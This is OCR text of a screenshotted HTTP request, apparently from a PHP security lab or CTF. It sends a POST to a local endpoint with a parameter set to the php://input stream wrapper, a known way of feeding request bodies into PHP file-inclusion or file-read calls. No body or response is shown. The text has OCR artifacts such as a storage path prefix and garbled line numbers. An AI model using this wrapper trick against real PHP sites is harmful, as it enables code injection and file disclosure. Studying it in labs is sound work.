 1 POST /urlstyleprotocol/?aurora1=123&aurora2=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/2010010
Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1